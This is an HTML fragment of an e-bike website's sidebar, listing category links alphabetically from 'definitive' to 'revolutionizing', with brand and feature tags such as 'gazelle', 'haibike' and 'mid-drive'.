	<li class="cat-item cat-item-2476"><a href="https://myelectricbikemotor.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://myelectricbikemotor.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://myelectricbikemotor.com/category/deruiz/" >deruiz</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://myelectricbikemotor.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://myelectricbikemotor.com/category/diamondback/" >diamondback</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://myelectricbikemotor.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://myelectricbikemotor.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://myelectricbikemotor.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://myelectricbikemotor.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://myelectricbikemotor.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://myelectricbikemotor.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://myelectricbikemotor.com/category/dohiker/" >dohiker</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://myelectricbikemotor.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://myelectricbikemotor.com/category/downtube/" >downtube</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://myelectricbikemotor.com/category/downtube3/" >downtube3</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://myelectricbikemotor.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://myelectricbikemotor.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://myelectricbikemotor.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://myelectricbikemotor.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://myelectricbikemotor.com/category/dutr/" >dutr</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://myelectricbikemotor.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://myelectricbikemotor.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://myelectricbikemotor.com/category/e-glide/" >e-glide</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://myelectricbikemotor.com/category/e-plus/" >e-plus</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://myelectricbikemotor.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://myelectricbikemotor.com/category/e-trike/" >e-trike</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://myelectricbikemotor.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://myelectricbikemotor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://myelectricbikemotor.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://myelectricbikemotor.com/category/ebikepower/" >ebikepower</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://myelectricbikemotor.com/category/ebikes/" >ebikes</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://myelectricbikemotor.com/category/eglide/" >eglide</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://myelectricbikemotor.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://myelectricbikemotor.com/category/electricbattery/" >electricbattery</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://myelectricbikemotor.com/category/eletrical/" >eletrical</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://myelectricbikemotor.com/category/elife/" >elife</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://myelectricbikemotor.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://myelectricbikemotor.com/category/elysium/" >elysium</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://myelectricbikemotor.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://myelectricbikemotor.com/category/engwe/" >engwe</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://myelectricbikemotor.com/category/ep02/" >ep02</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://myelectricbikemotor.com/category/eplus/" >eplus</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://myelectricbikemotor.com/category/eskute/" >eskute</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://myelectricbikemotor.com/category/etropolis/" >etropolis</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://myelectricbikemotor.com/category/eurobike/" >eurobike</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://myelectricbikemotor.com/category/evercross/" >evercross</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://myelectricbikemotor.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://myelectricbikemotor.com/category/ezbike/" >ezbike</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://myelectricbikemotor.com/category/ezee/" >ezee</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://myelectricbikemotor.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://myelectricbikemotor.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://myelectricbikemotor.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://myelectricbikemotor.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://myelectricbikemotor.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://myelectricbikemotor.com/category/fiido/" >fiido</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://myelectricbikemotor.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://myelectricbikemotor.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://myelectricbikemotor.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://myelectricbikemotor.com/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://myelectricbikemotor.com/category/forsale/" >forsale</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://myelectricbikemotor.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://myelectricbikemotor.com/category/freego/" >freego</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://myelectricbikemotor.com/category/frenetic/" >frenetic</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://myelectricbikemotor.com/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://myelectricbikemotor.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://myelectricbikemotor.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://myelectricbikemotor.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://myelectricbikemotor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://myelectricbikemotor.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://myelectricbikemotor.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://myelectricbikemotor.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://myelectricbikemotor.com/category/g-hybrid/" >g-hybrid</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://myelectricbikemotor.com/category/g-hybridmammoth/" >g-hybridmammoth</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://myelectricbikemotor.com/category/g510/" >g510</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://myelectricbikemotor.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://myelectricbikemotor.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://myelectricbikemotor.com/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://myelectricbikemotor.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://myelectricbikemotor.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://myelectricbikemotor.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://myelectricbikemotor.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://myelectricbikemotor.com/category/gn27/" >gn27</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://myelectricbikemotor.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://myelectricbikemotor.com/category/goelectric/" >goelectric</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://myelectricbikemotor.com/category/gogobest/" >gogobest</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://myelectricbikemotor.com/category/grimeca/" >grimeca</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://myelectricbikemotor.com/category/grob/" >grob</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://myelectricbikemotor.com/category/gtech/" >gtech</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://myelectricbikemotor.com/category/haibike/" >haibike</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://myelectricbikemotor.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://myelectricbikemotor.com/category/hailong1/" >hailong1</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://myelectricbikemotor.com/category/hailong3/" >hailong3</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://myelectricbikemotor.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://myelectricbikemotor.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://myelectricbikemotor.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://myelectricbikemotor.com/category/heybike/" >heybike</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://myelectricbikemotor.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://myelectricbikemotor.com/category/hidoes/" >hidoes</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://myelectricbikemotor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://myelectricbikemotor.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://myelectricbikemotor.com/category/himo/" >himo</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://myelectricbikemotor.com/category/hitway/" >hitway</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://myelectricbikemotor.com/category/hkm-390/" >hkm-390</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://myelectricbikemotor.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://myelectricbikemotor.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://myelectricbikemotor.com/category/hpr50/" >hpr50</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myelectricbikemotor.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://myelectricbikemotor.com/category/i-motor/" >i-motor</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://myelectricbikemotor.com/category/ienyrid/" >ienyrid</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://myelectricbikemotor.com/category/imortor/" >imortor</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://myelectricbikemotor.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://myelectricbikemotor.com/category/inche/" >inche</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://myelectricbikemotor.com/category/inchelectric/" >inchelectric</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://myelectricbikemotor.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myelectricbikemotor.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://myelectricbikemotor.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://myelectricbikemotor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://myelectricbikemotor.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://myelectricbikemotor.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://myelectricbikemotor.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://myelectricbikemotor.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://myelectricbikemotor.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://myelectricbikemotor.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1876 current-cat"><a href="https://myelectricbikemotor.com/category/jolta/" >jolta</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://myelectricbikemotor.com/category/jorvik/" >jorvik</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://myelectricbikemotor.com/category/kalhoff/" >kalhoff</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://myelectricbikemotor.com/category/kalkhoff/" >kalkhoff</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://myelectricbikemotor.com/category/keenso/" >keenso</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://myelectricbikemotor.com/category/keteles/" >keteles</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://myelectricbikemotor.com/category/kiddowe/" >kiddowe</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://myelectricbikemotor.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://myelectricbikemotor.com/category/kinesis/" >kinesis</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://myelectricbikemotor.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://myelectricbikemotor.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://myelectricbikemotor.com/category/kobra/" >kobra</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://myelectricbikemotor.com/category/kona/" >kona</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://myelectricbikemotor.com/category/koyote/" >koyote</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://myelectricbikemotor.com/category/kudos/" >kudos</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://myelectricbikemotor.com/category/kunray/" >kunray</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://myelectricbikemotor.com/category/kwikfold/" >kwikfold</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://myelectricbikemotor.com/category/lacing/" >lacing</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://myelectricbikemotor.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://myelectricbikemotor.com/category/ladped/" >ladped</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://myelectricbikemotor.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://myelectricbikemotor.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://myelectricbikemotor.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://myelectricbikemotor.com/category/lcd8/" >lcd8</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://myelectricbikemotor.com/category/lcddisc/" >lcddisc</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://myelectricbikemotor.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://myelectricbikemotor.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://myelectricbikemotor.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://myelectricbikemotor.com/category/leili/" >leili</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://myelectricbikemotor.com/category/li-ion/" >li-ion</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://myelectricbikemotor.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://myelectricbikemotor.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://myelectricbikemotor.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://myelectricbikemotor.com/category/liitokala/" >liitokala</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://myelectricbikemotor.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://myelectricbikemotor.com/category/lombardo/" >lombardo</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://myelectricbikemotor.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://myelectricbikemotor.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://myelectricbikemotor.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://myelectricbikemotor.com/category/lunyee/" >lunyee</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://myelectricbikemotor.com/category/machina/" >machina</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://myelectricbikemotor.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://myelectricbikemotor.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://myelectricbikemotor.com/category/magicycle/" >magicycle</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://myelectricbikemotor.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://myelectricbikemotor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://myelectricbikemotor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://myelectricbikemotor.com/category/manke/" >manke</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://myelectricbikemotor.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://myelectricbikemotor.com/category/manwoman/" >manwoman</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://myelectricbikemotor.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://myelectricbikemotor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://myelectricbikemotor.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://myelectricbikemotor.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://myelectricbikemotor.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://myelectricbikemotor.com/category/megawheels/" >megawheels</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://myelectricbikemotor.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://myelectricbikemotor.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://myelectricbikemotor.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://myelectricbikemotor.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://myelectricbikemotor.com/category/mihogo/" >mihogo</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://myelectricbikemotor.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://myelectricbikemotor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://myelectricbikemotor.com/category/mondraker/" >mondraker</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://myelectricbikemotor.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://myelectricbikemotor.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://myelectricbikemotor.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://myelectricbikemotor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://myelectricbikemotor.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://myelectricbikemotor.com/category/motorize/" >motorize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://myelectricbikemotor.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://myelectricbikemotor.com/category/motors/" >motors</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://myelectricbikemotor.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://myelectricbikemotor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://myelectricbikemotor.com/category/muli/" >muli</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://myelectricbikemotor.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://myelectricbikemotor.com/category/my1016z2/" >my1016z2</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://myelectricbikemotor.com/category/my1025z2/" >my1025z2</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://myelectricbikemotor.com/category/mycle/" >mycle</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://myelectricbikemotor.com/category/nakto/" >nakto</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://myelectricbikemotor.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://myelectricbikemotor.com/category/nerw/" >nerw</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://myelectricbikemotor.com/category/nihola/" >nihola</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://myelectricbikemotor.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://myelectricbikemotor.com/category/niubility/" >niubility</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://myelectricbikemotor.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://myelectricbikemotor.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://myelectricbikemotor.com/category/omeser/" >omeser</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myelectricbikemotor.com/category/omnium/" >omnium</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://myelectricbikemotor.com/category/onebot/" >onebot</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://myelectricbikemotor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://myelectricbikemotor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://myelectricbikemotor.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://myelectricbikemotor.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://myelectricbikemotor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://myelectricbikemotor.com/category/oset/" >oset</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://myelectricbikemotor.com/category/overpowered/" >overpowered</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://myelectricbikemotor.com/category/overpriced/" >overpriced</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://myelectricbikemotor.com/category/overvolted/" >overvolted</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://myelectricbikemotor.com/category/overvolting/" >overvolting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://myelectricbikemotor.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://myelectricbikemotor.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://myelectricbikemotor.com/category/paselec/" >paselec</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://myelectricbikemotor.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://myelectricbikemotor.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://myelectricbikemotor.com/category/pedalease/" >pedalease</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://myelectricbikemotor.com/category/pedicab/" >pedicab</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://myelectricbikemotor.com/category/peloton/" >peloton</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://myelectricbikemotor.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://myelectricbikemotor.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://myelectricbikemotor.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://myelectricbikemotor.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://myelectricbikemotor.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://myelectricbikemotor.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://myelectricbikemotor.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://myelectricbikemotor.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://myelectricbikemotor.com/category/pinion/" >pinion</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://myelectricbikemotor.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://myelectricbikemotor.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://myelectricbikemotor.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://myelectricbikemotor.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://myelectricbikemotor.com/category/powerider/" >powerider</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://myelectricbikemotor.com/category/predictions/" >predictions</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://myelectricbikemotor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://myelectricbikemotor.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://myelectricbikemotor.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://myelectricbikemotor.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://myelectricbikemotor.com/category/problm/" >problm</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://myelectricbikemotor.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://myelectricbikemotor.com/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://myelectricbikemotor.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://myelectricbikemotor.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://myelectricbikemotor.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://myelectricbikemotor.com/category/qualisports/" >qualisports</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://myelectricbikemotor.com/category/qwic/" >qwic</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://myelectricbikemotor.com/category/r-team/" >r-team</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://myelectricbikemotor.com/category/radrunner/" >radrunner</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://myelectricbikemotor.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://myelectricbikemotor.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://myelectricbikemotor.com/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://myelectricbikemotor.com/category/raymon/" >raymon</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://myelectricbikemotor.com/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://myelectricbikemotor.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://myelectricbikemotor.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://myelectricbikemotor.com/category/recumbent/" >recumbent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://myelectricbikemotor.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://myelectricbikemotor.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://myelectricbikemotor.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://myelectricbikemotor.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://myelectricbikemotor.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myelectricbikemotor.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://myelectricbikemotor.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myelectricbikemotor.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://myelectricbikemotor.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://myelectricbikemotor.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://myelectricbikemotor.com/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://myelectricbikemotor.com/category/revolutionizing/" >revolutionizing</a>
</li>
